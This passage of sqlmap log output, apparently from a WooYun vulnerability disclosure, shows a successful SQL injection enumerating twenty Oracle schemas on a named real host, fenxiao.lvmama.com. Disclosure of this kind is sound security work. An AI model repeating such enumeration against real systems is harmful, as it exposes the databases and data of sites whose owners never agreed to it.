 as the counterpart to database names on other DBMSes
[10:38:40] [INFO] fetching database (schema) names
[10:38:40] [INFO] the SQL query used returns 20 entries
[10:38:41] [INFO] resumed: CTXSYS
[10:38:41] [INFO] resumed: DBSNMP
[10:38:41] [INFO] resumed: DMSYS
[10:38:41] [INFO] resumed: EXFSYS
[10:38:41] [INFO] resumed: MDSYS
[10:38:41] [INFO] resumed: OLAPSYS
[10:38:41] [INFO] resumed: ORDSYS
[10:38:41] [INFO] resumed: OUTLN
[10:38:41] [INFO] resumed: SAAS14
[10:38:41] [INFO] resumed: SAAS15
[10:38:41] [INFO] resumed: SAAS16
[10:38:41] [INFO] resumed: SAAS17
[10:38:41] [INFO] resumed: SAAS18
[10:38:41] [INFO] resumed: SAAS19
[10:38:41] [INFO] resumed: SYS
[10:38:41] [INFO] resumed: SYSMAN
[10:38:41] [INFO] resumed: SYSTEM
[10:38:41] [INFO] resumed: TSMSYS
[10:38:41] [INFO] resumed: WMSYS
[10:38:41] [INFO] resumed: XDB
available databases [20]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SAAS14
[*] SAAS15
[*] SAAS16
[*] SAAS17
[*] SAAS18
[*] SAAS19
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[10:38:41] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'
www.wooyun.org
[*] shutting down at 10:38:41